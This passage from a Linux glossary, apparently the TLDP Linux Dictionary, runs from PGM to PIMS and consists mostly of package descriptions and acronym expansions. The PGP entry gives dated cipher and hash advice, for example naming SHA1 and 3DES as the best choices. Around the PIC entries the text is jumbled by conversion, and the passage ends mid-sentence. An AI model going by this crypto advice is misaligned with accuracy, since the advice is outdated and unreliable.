Practical General Multicast (Cisco, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGML*

Precision Graphics Markup Language (XML, IBM, Netscape, Sun, Adobe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgmonitor*

Tcl/TK script for examining the status of PostgreSQL backends This is a Tk/Tcl script for listing PostgreSQL backends and showing their current status. If run by root or the PostgreSQL admin user, it is able to show what query a backend is running. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgn−extract*

a Portable Game Notation (PGN) extractor Pgn−extract is a program to extract selected games from a collection of chess games in PGN format. There are several ways to specify the criteria on which to extract: textual move sequences, the position reached after a sequence of moves, information in the tag fields, and material balance in the ending. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PGO*

Profile Guided Optimization (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PGP*

Pretty Good Privacy From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGP*

see pretty good privacy (PGP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGP (Pretty Good Privacy)*

A high−security, public−key data encryption program for UNIX/Linux and other operating systems. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pgp (pretty−good−privacy)*

Popular encryption program. It was created by a fellow named Phil Zimmerman as a subversive act. Phil later exploited it as a social−engineering attack against the business community. Key point: All true hackers use open−source versions of PGP to encrypt their data. Resources: RFC 1991: PGP Message Exchange Formats RFC 2015: MIME Security with Pretty Good Privacy (PGP) RFC 2440: OpenPGP Message Format Point: Users of PGP have choices of the following algorithms. Note that older v2.6 users can only use RSA/MD5/IDEA to read messages. encryption 3DES (aka. Triple−DES) The best choice for conservative people. The NSA claims that further proliferation of triple−DES is counter to national security interests, presumably because they cannot break it. It is the most analyzed cipher (and therefore believed to be the most secure) and is extensively used in the finance industry to protect transactions. IDEA A bad choice from the standpoint that it is protected by patents and many people are unable to use it. CAST5 AES The new United States standard, a good second choice, especially if speed is a concern. Twofish Blowfish public key RSA DSS (aka. DSA) DH/ELG−E Diffie−Hellman used for encryption, but not signing. ELG ElGamal signing, not recommended as it is considered weak. hash SHA1 The best choice for security paranoid people. MD5 The worst choice for paranoids, however, it is often the most popular. RIPEMD160 From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgp4pine*

A PGP/GPG Wrapper for Pine pgp4pine supports encryption/signing and decryption/verifying of PGP2, PGP5 and GnuPG email. Currently does not support MIME attachments. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgpgpg*

Wrapper for using GnuPG in programs designed for PGP Pgpgpg is a wrapper around Gnu Privacy Guard which takes PGP 2.6 command line options, translate them and then call GnuPG (Gnu Privacy Guard) to perform the desired action. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pgrep*

grep utility that uses perl compatible regexes. Perl−style regexps have many useful features that the standard POSIX ones don't; this is basically the same as grep but with the different regexp syntax. The other reason for the existence of pgrep is that its source code is an example of programming with libpcre. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pgrep*

look up or signal processes based on name and other attributes From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PGS*

Program Generation System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PH*

short for PHonebook, a PH client program can be used to access a QI (CCSO Nameserver) database. QI databases are generally used to store phone books, timetables, and other forms of public information. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *phalanx*

Chess playing program. Phalanx is a simple chess playing program of conventional design. It is xboard compatible. The main aim is to write a slow thinker with a lot of chess specific knowledge. Current version plays risky, active chess and shows quite good tactical performance. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pharmacy*

A GNOME front−end to CVS Pharmacy intends to be a GNOME compliant front−end to CVS. Currently, it provides a limited user interface to CVS commands and a "console" for the lazy power−user. It allows you to work with several CVS servers and to have a local working directory for each. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *phaseshift*

PSK31 terminal for X11 phaseshift is a PSK31 terminal for X11. PSK31 is a new modulation scheme popular with radio amateurs on HF radio. This program implements the PSK31 modem and a terminal to use it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Phat Linux*

In late 1998, Phat Linux created a simple, easy to use Linux operating system that ran on a Windows 95/98 partition. Phat Linux v3.3 comes with lots of popular software, including KDE 2.0, XFree86 3.3.6, Netscape, and much much more. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Phayoune Secure Linux*

Phayoune−Desktop 0.0.11 was the most recent version when it was added to list July 8, 2002. The initial release of Phayoune Firewall was 0.3.3, dated December 25, 2002. Phayoune Firewall 0.3.6 was released May 21, 2003. Thailand based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PHIGS*

Programmer's Hierarchical Interactive Graphics System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PHIGSPLUS*

PHIGS Plus Lumiere and Surfaces (PHIGS), "PHIGS−PLUS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PHIPS*

Professional High−Resolution Image Processing System (CA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *phluid*

Imlib2 based Window Manager for X This is a lightweight window manager for X, based on Enlightenment's Imlib2 library. At the moment it is still in heavy development, but has basic theming support and development is happening rapidly. With Imlib2's support for alpha transparency and blending, this will rapidly turn into a superbly attractive window manager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PHOTON*

paneuropean PHOtonic Transport Overlay Network (ACTS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *photopc*

Interface to digital still cameras This is a library and a command−line frontend to manipulate digital still cameras based on Fujitsu chipset and Siarra Imaging firmware. The program is known to work with Agfa, Epson and Olympus cameras. Should also work with Sanyo, but this is untested. The cameras typically come with software for Windows and for Mac, and no description of the protocol. With this tool, they are manageable from a UNIX box. Bruce D. Lightner  $\langle$  lightner@metaflow.com> has added support for Win32 and DOS platforms. Note that the program does not have any GUI, it is plain command−line even on Windows. For a GUI, check out the phototk program. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *phototk*

GUI interface for digital cameras This is a GUI front−end to the photopc program that is used for downloading images and manipulating certain serial−controlled digital cameras. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PHP*

PHP Hypertext Preprocessor (PHP/FI, HTML, CGI, successorr) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *php−elisp*

Emacs support for php files. Emacs major mode for php supporting syntax highlighting, indentation and good integration with html−statements. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *php−gtk*

PHP extension for GTK+ client−side cross−platform GUI apps. PHP−GTK: PHP language bindings for GTK+ toolkit PHP−GTK is a PHP extension that enables you to write client−side cross−platform GUI applications. This is the first such extension of this kind and one of the goals behind it was to prove that PHP is a capable general−purpose scripting language that is suited for more than just Web applications. This extension will \_not\_ allow you to display GTK+ programs in a Web browser, and can be used in the Web environment only if you are running the webserver locally. It is intended for creating standalone GUI applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *php−imlib*

PHP Imlib2 Extension php\_imlib is an extension for PHP4 that provides access to Rasterman's image manipulation library, Imlib2, from within PHP scripts. It currently implements most of the Imlib2 API, except for some X11−specific functions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *php3*

A server−side, HTML−embedded scripting language PHP: Hypertext Preprocessor Version 3.0 is an HTML−embedded scripting language. Much of its syntax is borrowed from C, Java and Perl with a

couple of unique PHP−specific features thrown in. The goal of the language is to allow web developers to write dynamically generated pages quickly. This package provides the loadable module for the apache webserver, some modules providing extra functions, and a php/fi 2.0  $\rightarrow$  php3 script converter (works most of the time). With additional modules it supports direct communication with postgresql, mysql, msql databases, dbf files, and it has an interface to the libgd graphics library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *php4*

A server−side, HTML−embedded scripting language This package provides the loadable module for the apache webserver. Compiled in modules are: bcmath, calendar, curl, dba, exif, filepro, ftp, mm, sockets, wddx, xml, yp and zlib. PHP4 is an HTML−embedded scripting language. Much of its syntax is borrowed from C, Java and Perl with a couple of unique PHP−specific features thrown in. The goal of the language is to allow web developers to write dynamically generated pages quickly. The most significant change between php3 and php4 is the new parser engine called Zend, which boosts performance quite impressively. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *phpdoc*

Documentation for PHP4 and PHP3 This package provides the documentation for the PHP4 scripting language. It is mostly complete now, but it undergoes continual improvements. PHP: Hypertext Preprocessor Version 4.0 is an HTML−embedded scripting language. Much of its syntax is borrowed from C, Java and Perl with a couple of unique PHP−specific features thrown in. The goal of the language is to allow web developers to write dynamically generated pages quickly. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PHPFI*

Personal Home Page [construction kit]/Form Interpreter (HTML, CGI, PHP, Verlaeufer), "PHP/FI" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *phpgroupware*

Web based GroupWare system written in PHP phpGroupWare is a web based GroupWare system. It comes with several core apps for email, calendar, todo list, address book, file manager, and a notepad. It also provides a framework for add−on modules to integrate seamlessly in phpGroupWare. Some samples are a bookmark manager, a trouble ticket system, a weather reporter, a phone log, a chat program, and a forum system. There are many more in development, and you can develop your own as well. You should use it if you would like a powerful groupware system that can be access from anywhere on the Internet, and allows for custom add−ons. For companies with a distributed user base, it's an ideal solution. Oh, and did I mention that its FREE? From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *phplib*

Library for easy writing web applications (stable version) The library will help you to write medium and large sized data−driven web applications. "Medium to larged applications" are applications that consists of multiple database queries, have to generate tables from database data, need a user interface that generates SQL queries or need a comfortable and user−friendly way to protect pages or functionality on pages. "Data−driven" applications are applications that make use of a supported SQL databse to create HTML content and that use HTML forms to drive database transactions. This is the official stable version More information can be found at the phplib web site http://phplib.sourceforge.net/ From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *phpmyadmin*

A set of PHP−scripts to administrate MySQL over the WWW. phpMyAdmin is intended to handle the administration of MySQL over the WWW. Currently it can: − create and drop databases − create, copy, drop and alter tables − delete, edit and add fields − execute any SQL−statement, even batch−queries − manage keys on fields − load text files into tables − create and read dumps of tables − export and import CSV data − administer one single database From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *phppgadmin*

A set of PHP−scripts to administrate PostgreSQL over the WWW. phpPgAdmin is intended to handle the administration of PostgreSQL over the WWW. Currently it can: – create and drop databases – create, copy, drop and alter tables/views/sequences/functions − edit and add fields (to the extent Postgres does) − execute any SQL−statement, even batch−queries − manage keys on fields − load text files into tables − create and read dumps of tables − administer one single database − administer postgres users From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *phpsysinfo*

PHP Based Host Information phpSysInfo is a PHP script that displays information about the host being accessed. It will displays things like Uptime, CPU, Memory, LM Sensors, SCSI, IDE, PCI, Ethernet, Floppy, and Video Information. It has support for multiple languages and themes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Phrealon Linux*

Phrealon is a bootable Linux CD based on Slackware Linux 8.0 designed to allow the easy imaging of multiple workstations. It utilizes the updcast set of Linux tools to accomplish this. The initial release, version 0.80, was released November 7, 2002. Version 0.82 was released February 27, 2003. A CD−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PHUN*

Phreakers and Hackers Underground Network (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PHY*

PHYsical Layer Control (FDDI) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *physical volume (PV)*

A partition or segment of a storage disk that can be integrated into a one logical volume and controlled by logical volume management (LVM). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pi*

Compute Archimedes' constant Pi to arbitrary precision. This is a teaser for the CLN library, to which the actual computation is delegated. You may use these decimal digits as random digits or search them for hidden messages. :−) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PI*

Placement and Interconnect [system] (VLSI, MIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





# *PIA pic*

# Plug−In Administrator From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

compile pictures for troff or TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PIC*



- *PIC*
- Point in Call (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PIC*
- 





This suite of tools allows you to upload and download programs anddata files between a Linux/UNIX machine and the PalmPilot. It has a few extra utilities that will allow for things like syncing the PalmPilot's calendar app with Ical. Note that you might still need to consult the sources for pilot−link

if you would like the Python, Tcl,or Perl bindings. Install pilot−link if you want to synchronize your Palm with your RedHat Linux system. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pilot−link*

Tools to communicate with a 3COM Pilot PDA over a serial port. pilot−link is a set of tools that communicate with a 3COM Pilot PDA. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pilot−link−perl*

Perl tools to communicate with a 3COM Pilot PDA over a serial port. This package provides Perl programs with a means of communicating directly with a Pilot. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pilot−manager*

PalmPilot PIM, UI, and Conduit Manager PilotManager is a tool that allows you to synchronize databases on your 3Com PalmPilot with applications on your Unix platform. It is a full Hotsync daemon that is user extensible. Developers can write their own conduits to synchronize Pilot databases with the desktop application of their choice. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pilot−template*

Code generator for PalmPilot programs pilot−template will generate skeleton code, Makefiles, icons, etc. for programming for the Palm Pilot. It is best used in conjunction with prc−tools (lets you compile for the Pilot on your Debian machine) and pilrc (the Pilot resource compiler), which are also available as Debian packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pilrc*

PalmOS resource compiler and editor PilRC is a resource compiler for PDAs running the Pal operation system. It is intended for use with the GCC cross−compiler for PalmOS that is provided in the prc−tools package. This version of PilRC also includes pilrcui, a GTK−based beta−quality X frontend to PilRC. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIM*

Parallel Inference Machine (FGCS, AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIM*

Personal Information Manager From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIM*

Protocol Independent Multicast (ACM, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PIMA*

Photographic & Imaging Manufacturers Association (org., predecessor, I3C) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIMB*

PCTE Interface Management Board (org., PCTE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIMDM*

Protocol Independent Multicast−Dense Mode [protocol] (PIM, ACM, Multicast), "PIM−DM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIMF*

Paar [kabel] In MetallFolie (VDE, STP), "PiMF" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIMS*



packets as fast as possible, which is often done to flood networks. Most versions allow the packet size

